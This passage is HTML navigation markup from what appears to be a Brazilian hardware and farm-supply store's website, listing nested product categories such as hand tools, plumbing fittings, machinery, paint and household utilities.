class="icofont-hand-drawn-right texto fraco"></i><span>Acessórios para Gás</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/alicates'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Alicates</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/almotolias'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Almotolias</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/arco-de-serra'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Arco de Serra</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/baldes'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Baldes</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/barra-roscada'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Barra Roscada</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/bombas'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Bombas</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/brocas'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Brocas</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/cabos-ferramentas'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Cabos Ferramentas</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/cacambas-carrinho-mao'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Caçambas Carrinho Mão</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/cadeados'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Cadeados</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/caixas-de-correio'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Caixas de Correio</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/caixas-de-ferramentas'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Caixas de Ferramentas</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/caixas-de-massa'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Caixas de Massa</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/canivetes'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Canivetes</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/cantoneiras-e-suportes-pratele'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Cantoneiras e Suportes Pratele</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/carrinho-roller-piso'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Carrinho Roller Piso</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/carrinhos-armazem-para-carga'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Carrinhos Armazém para Carga</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/carrinhos-de-mao'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Carrinhos de Mão</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/cavadeiras'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Cavadeiras</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/chamines'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Chaminés</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/chapeu-de-palha'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Chapéu de Palha</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/chave-allen'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Chave Allen</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/chave-biela'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Chave Biela</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/chave-biela-catraca'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Chave Biela Catraca</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/chave-boca-x-estrela'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Chave Boca x Estrela</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/chave-combinada'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Chave Combinada</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/chave-fenda,-philips-e-jogos'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Chave Fenda, Philips e Jogos</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/chave-grifo'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Chave Grifo</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/cinta-de-carga-e-extensor'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Cinta de Carga e Extensor</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/cinto-para-ferramentas'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Cinto para Ferramentas</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/colher-de-pedreiro'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Colher de Pedreiro</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/corda-trancada'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Corda Trançada</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/cortadores-piso-e-espacadores'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Cortadores Piso e Espaçadores</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/cunha-e-nivelador-de-piso'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Cunha e Nivelador de Piso</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/desempenadeiras'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Desempenadeiras</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/discos-corte-e-desbaste'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Discos Corte e Desbaste</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/dobradicas'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Dobradiças</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/enxadas-e-enxadao'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Enxadas e Enxadão</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/estiletes-e-laminas'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Estiletes e Lâminas</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/facoes'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Facões</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/fechaduras-e-molas'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Fechaduras e Molas</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/fechos'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Fechos</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/ferramentas-eletricas'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Ferramentas Elétricas</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/filme-stretch'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Filme Stretch</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/fio-nylon-para-rocadeira'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Fio Nylon para Roçadeira</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/fitilho-e-barbante'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Fitilho e Barbante</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/fogao-a-lenha-e-acessorios'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Fogão a Lenha e Acessórios</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/foices'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Foices</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/formoes'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Formões</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/funil-e-canecas-cereais'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Funil e Canecas Cereais</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/grampos-e-grampeadores'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Grampos e Grampeadores</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/janelas-aluminio'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Janelas Alumínio</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/jardinagem1'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Jardinagem</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/lapis-carpinteiro-e-pedreiro'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Lápis Carpinteiro e Pedreiro</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/limas'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Limas</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/linhas-nylon'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Linhas Nylon</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/lona-carreteiro'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Lona Carreteiro</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/lona-preta'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Lona Preta</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/machado-e-machadinha'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Machado e Machadinha</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/marretas'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Marretas</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/martelos'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Martelos</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/niveis'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Níveis</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/numeros-residenciais'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Números Residenciais</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/parafusos-telheiro'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Parafusos Telheiro</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/pas'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Pás</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/passarinheiras'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Passarinheiras</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/pe-de-cabra'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Pé de Cabra</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/pedras-de-afiar'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Pedras de Afiar</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/pet-shop'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Pet Shop</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/picaretas'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Picaretas</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/plainas-e-enxo'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Plainas e Enxo</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/plastico-bolha'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Plástico Bolha</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/pneus-e-camara-de-ar'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Pneus e Câmara de Ar</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/porcas-e-arruelas'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Porcas e Arruelas</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/pregos-polidos'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Pregos Polidos</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/prumos'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Prumos</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/pulverizadores'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Pulverizadores</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/ratoeiras'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Ratoeiras</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/rebites'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Rebites</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/rodas-para-carrinho'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Rodas para Carrinho</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/roldanas'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Roldanas</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/serras'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Serras</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/serrotes'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Serrotes</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/solda'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Solda</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/talhadeiras-e-ponteiros'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Talhadeiras e Ponteiros</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/telas'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Telas</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/tesoura-chapa'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Tesoura Chapa</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/tesourao-e-chave-de-vergalhao'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Tesourão e Chave de Vergalhão</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/tesouras'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Tesouras</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/tornos-e-morsas'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Tornos e Morsas</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/trenas-e-escalas-metricas'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Trenas e Escalas Métricas</span></label></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/venenos'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Venenos</span></label></div></a></li></ul></a></li><li class=''><a href='produtos/hidraulica'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Hidráulica</span></label></div><ul class=''><li class=''><a href='produtos/hidraulica/acabamento-de-valvulas'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Acabamento de Válvulas</span></label></div></a></li><li class=''><a href='produtos/hidraulica/acessorios-de-banheiro'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Acessórios de Banheiro</span></label></div></a></li><li class=''><a href='produtos/hidraulica/aneis-de-vedacao-vsanitario'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Anéis de Vedação V.Sanitário</span></label></div></a></li><li class=''><a href='produtos/hidraulica/assentos-sanitario'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Assentos Sanitário</span></label></div></a></li><li class=''><a href='produtos/hidraulica/bombas-submersas'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Bombas Submersas</span></label></div></a></li><li class=''><a href='produtos/hidraulica/caixas-descarga-e-acessorios'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Caixas Descarga e Acessórios</span></label></div></a></li><li class=''><a href='produtos/hidraulica/cola-pvc'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Cola PVC</span></label></div></a></li><li class=''><a href='produtos/hidraulica/conexoes-de-agua'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Conexões de Água</span></label></div></a></li><li class=''><a href='produtos/hidraulica/conexoes-de-agua-bucha-latao'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Conexões de Água Bucha Latão</span></label></div></a></li><li class=''><a href='produtos/hidraulica/conexoes-de-esgoto'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Conexões de Esgoto</span></label></div></a></li><li class=''><a href='produtos/hidraulica/conexoes-de-mangueira'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Conexões de Mangueira</span></label></div></a></li><li class=''><a href='produtos/hidraulica/duchas-frias-e-acessorios'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Duchas Frias e Acessórios</span></label></div></a></li><li class=''><a href='produtos/hidraulica/engate-flexivel'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Engate Flexível</span></label></div></a></li><li class=''><a href='produtos/hidraulica/irrigacao'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Irrigação</span></label></div></a></li><li class=''><a href='produtos/hidraulica/jardinagem'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Jardinagem</span></label></div></a></li><li class=''><a href='produtos/hidraulica/lavatorios'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Lavatórios</span></label></div></a></li><li class=''><a href='produtos/hidraulica/mangueiras-cristal'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Mangueiras Cristal</span></label></div></a></li><li class=''><a href='produtos/hidraulica/mangueiras-duplaflex'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Mangueiras Duplaflex</span></label></div></a></li><li class=''><a href='produtos/hidraulica/mangueiras-jardim'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Mangueiras Jardim</span></label></div></a></li><li class=''><a href='produtos/hidraulica/mangueiras-maqlavar-e-tanque'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Mangueiras Maq.Lavar e Tanque</span></label></div></a></li><li class=''><a href='produtos/hidraulica/mangueiras-multi'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Mangueiras Multi</span></label></div></a></li><li class=''><a href='produtos/hidraulica/mangueiras-preta,-azul-e-verde'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Mangueiras Preta, Azul e Verde</span></label></div></a></li><li class=''><a href='produtos/hidraulica/mangueiras-siliconada-nivel'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Mangueiras Siliconada Nível</span></label></div></a></li><li class=''><a href='produtos/hidraulica/ralos-e-caixas-sifonadas'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Ralos e Caixas Sifonadas</span></label></div></a></li><li class=''><a href='produtos/hidraulica/registros-metalicos'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Registros Metálicos</span></label></div></a></li><li class=''><a href='produtos/hidraulica/registros-plasticos'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Registros Plásticos</span></label></div></a></li><li class=''><a href='produtos/hidraulica/sifoes'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Sifões</span></label></div></a></li><li class=''><a href='produtos/hidraulica/tanques'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Tanques</span></label></div></a></li><li class=''><a href='produtos/hidraulica/torneiras-boia'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Torneiras Boia</span></label></div></a></li><li class=''><a href='produtos/hidraulica/torneiras-de-cozinha'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Torneiras de Cozinha</span></label></div></a></li><li class=''><a href='produtos/hidraulica/torneiras-de-filtro'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Torneiras de Filtro</span></label></div></a></li><li class=''><a href='produtos/hidraulica/torneiras-de-jardim'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Torneiras de Jardim</span></label></div></a></li><li class=''><a href='produtos/hidraulica/torneiras-de-lavatorio'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Torneiras de Lavatório</span></label></div></a></li><li class=''><a href='produtos/hidraulica/torneiras-de-tanque'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Torneiras de Tanque</span></label></div></a></li><li class=''><a href='produtos/hidraulica/tubos-de-ligacao'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Tubos de Ligação</span></label></div></a></li><li class=''><a href='produtos/hidraulica/valvulas-pias-e-lavatorios'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Válvulas Pias e Lavatórios</span></label></div></a></li><li class=''><a href='produtos/hidraulica/veda-rosca'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Veda Rosca</span></label></div></a></li></ul></a></li><li class=''><a href='produtos/maquinas-e-equipamentos'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Máquinas e Equipamentos</span></label></div><ul class=''><li class=''><a href='produtos/maquinas-e-equipamentos/bombas-submersas1'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Bombas Submersas</span></label></div></a></li><li class=''><a href='produtos/maquinas-e-equipamentos/grampos-e-dobradicas-de-molduras'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Grampos e Dobradiças de Molduras</span></label></div></a></li><li class=''><a href='produtos/maquinas-e-equipamentos/macaco-hidraulico'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Macaco Hidráulico</span></label></div></a></li><li class=''><a href='produtos/maquinas-e-equipamentos/maquinas-industriais'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Máquinas Industriais</span></label></div></a></li><li class=''><a href='produtos/maquinas-e-equipamentos/rodizios'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Rodízios</span></label></div></a></li></ul></a></li><li class=''><a href='produtos/pintura'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Pintura</span></label></div><ul class=''><li class=''><a href='produtos/pintura/acessorios'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Acessórios</span></label></div></a></li><li class=''><a href='produtos/pintura/automotiva'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Automotiva</span></label></div></a></li><li class=''><a href='produtos/pintura/rolos-de-pintura'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Rolos de Pintura</span></label></div></a></li><li class=''><a href='produtos/pintura/tinta-e-verniz-spray'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Tinta e Verniz Spray</span></label></div></a></li><li class=''><a href='produtos/pintura/trinchas'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Trinchas</span></label></div></a></li></ul></a></li><li class=''><a href='produtos/piso-vinilico'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Piso Vinílico</span></label></div><ul class=''><li class=''><a href='produtos/piso-vinilico/lumiere'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Lumière</span></label></div></a></li><li class=''><a href='produtos/piso-vinilico/magnifique'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Magnifique</span></label></div></a></li></ul></a></li><li class=''><a href='produtos/quimicos,-adesivos-e-colas'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Químicos, Adesivos e Colas</span></label></div><ul class=''><li class=''><a href='produtos/quimicos,-adesivos-e-colas/automotivo'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Automotivo</span></label></div></a></li><li class=''><a href='produtos/quimicos,-adesivos-e-colas/colas'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Colas</span></label></div></a></li><li class=''><a href='produtos/quimicos,-adesivos-e-colas/fitas-adesivas'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Fitas Adesivas</span></label></div></a></li><li class=''><a href='produtos/quimicos,-adesivos-e-colas/naftalina'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Naftalina</span></label></div></a></li><li class=''><a href='produtos/quimicos,-adesivos-e-colas/silicones-e-pistolas-aplicacao'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Silicones e Pistolas Aplicação</span></label></div></a></li><li class=''><a href='produtos/quimicos,-adesivos-e-colas/tratamento-agua-de-piscina'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Tratamento Água de Piscina</span></label></div></a></li></ul></a></li><li class=''><a href='produtos/utensilios-de-cozinha'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Utensílios de Cozinha</span></label></div></a></li><li class=''><a href='produtos/utilidades'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Utilidades</span></label></div><ul class=''><li class=''><a href='produtos/utilidades/utensilios-de-cozinha1'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Utensílios de Cozinha</span></label></div></a></li><li class=''><a href='produtos/utilidades/brinquedos'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Brinquedos</span></label></div></a></li><li class=''><a href='produtos/utilidades/churrasqueiras'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Churrasqueiras</span></label></div></a></li><li class=''><a href='produtos/utilidades/copos-plasticos-descartaveis'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Copos Plásticos Descartáveis</span></label></div></a></li><li class=''><a href='produtos/utilidades/escadas'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Escadas</span></label></div></a></li><li class=''><a href='produtos/utilidades/fogareiros-e-discos'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Fogareiros e Discos</span></label></div></a></li><li class=''><a href='produtos/utilidades/grelhas-e-espetos'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Grelhas e Espetos</span></label></div></a></li><li class=''><a href='produtos/utilidades/guarda-chuva'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Guarda-Chuva</span></label></div></a></li><li class=''><a href='produtos/utilidades/lavanderia'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Lavanderia</span></label></div></a></li><li class=''><a href='produtos/utilidades/lixeiras'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Lixeiras</span></label></div></a></li><li class=''><a href='produtos/utilidades/malas,-bolsas-e-acessorios'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Malas, Bolsas e Acessórios</span></label></div></a></li><li class=''><a href='produtos/utilidades/material-escritorio'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Material Escritório</span></label></div></a></li><li class=''><a href='produtos/utilidades/mesas,-cadeiras-e-banquetas'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Mesas, Cadeiras e Banquetas</span></label></div></a></li><li class=''><a href='produtos/utilidades/moveis-infantis'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Móveis Infantis</span></label></div></a></li><li class=''><a href='produtos/utilidades/papel-higienico-e-papel-toalha'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Papel Higiênico e Papel Toalha</span></label></div></a></li><li class=''><a href='produtos/utilidades/pingometros-e-copos'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Pingometros e Copos</span></label></div></a></li><li class=''><a href='produtos/utilidades/piscina-e-acessorios'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Piscina e Acessórios</span></label></div></a></li><li class=''><a href='produtos/utilidades/praia-e-camping'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Praia e Camping</span></label></div><ul class=''><li class=''><a href='produtos/utilidades/praia-e-camping/guarda-sol'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Guarda-Sol</span></label></div></a></li></ul></a></li><li class=''><a href='produtos/utilidades/sacolas-plasticas'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Sacolas Plásticas</span></label></div><ul class=''><li class=''><a href='produtos/utilidades/sacolas-plasticas/sacos-de-lixo'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Sacos de Lixo</span></label></div></a></li></ul></a></li><li class=''><a href='produtos/utilidades/sacos-plasticos-rolos'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Sacos Plásticos Rolos</span></label></div></a></li><li class=''><a href='produtos/utilidades/suporte-papel-e-saboneteira'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Suporte Papel e Saboneteira</span></label></div></a></li><li class=''><a href='produtos/utilidades/suporte-tv'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Suporte TV</span></label></div></a></li><li class=''><a href='produtos/utilidades/varais-e-tabuas-de-passar'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Varais e Tábuas de Passar</span></label></div></a></li><li class=''><a href='produtos/utilidades/vassouras-e-rodos'><div><label><i class="icofont-hand-drawn-right texto fraco"></i><span>Vassouras e Rodos</span></label></div></a></li></ul></a></li><li class=''><a href='produtos/zumplast'><div><label><i 